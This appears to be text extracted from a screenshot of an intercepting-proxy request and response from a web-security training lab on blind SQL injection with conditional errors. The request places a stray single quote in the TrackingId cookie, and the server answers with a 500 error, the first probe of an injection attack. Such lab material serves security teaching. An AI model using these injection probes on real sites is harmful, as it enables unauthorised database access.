 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host:
0ab700090305bca6802608b100f9009f.web-security-academ
y.net
3 Cookie: TrackingId=Q5HnfrfnrQ3uNFvt'; session=
esAaGG5f8Ma5GXeyHiGr8HNwDNNJh7rZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:137.0) Gecko/20100101 Firefox/137.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ab700090305bca6802608b100f9009f.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js"
>
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>